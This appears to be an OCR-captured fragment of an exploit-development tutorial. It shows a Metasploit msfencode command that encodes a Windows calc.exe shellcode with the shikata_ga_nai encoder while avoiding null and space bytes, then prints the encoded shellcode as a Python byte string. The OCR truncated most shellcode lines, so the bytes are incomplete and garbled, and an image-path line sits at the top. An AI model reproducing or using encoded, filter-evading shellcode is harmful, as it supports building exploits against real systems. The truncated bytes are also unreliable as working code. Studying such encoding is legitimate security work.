
# msfencode -b "\x00\x20" -i w32-exec-
calc-shellcode.bin 
# [*] x86/shikata_ga_nai succeeded with 
size 101 (iteration=1)
shellcode 
=
(
"\xd9\xcb\xbe\xb9\x23\x67\x31\xd9\x74\x24\xf
+
"\xb1\x13\x31\x72\x19\x83\xc2\x04\x03\x72\x1
+
"\xe3\xc9\x71\xfa\x62\x81\xe2\x75\x82\x0b\xb
+
"\x0b\x61\xa0\x11\xe7\x03\x41\x84\x7c\xdb\xd
+
"\xba\x68\x10\xfb\x5b\xe8\xad\x70\x7b\x28\xb
+
"\xac\x52\x0e\x8d\xdd\x2d\x3c\x3c\xa0\xfc\xb
+
"\xd7\x94\x6e\x23\xd9\xe3\x05\xd4\x05\xf2\x1
+
"\x1c\x39\xbd"
)